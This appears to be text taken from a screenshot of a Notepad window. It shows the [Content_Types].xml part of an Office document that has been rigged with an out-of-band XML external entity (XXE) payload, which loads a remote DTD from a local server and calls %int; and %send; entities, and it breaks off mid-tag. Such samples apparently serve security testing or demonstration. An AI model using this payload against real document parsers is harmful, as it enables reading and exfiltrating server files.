 [Content_Types].xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://localhost:8001/local.xml">
%remote;%int;%send;
]>
<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><De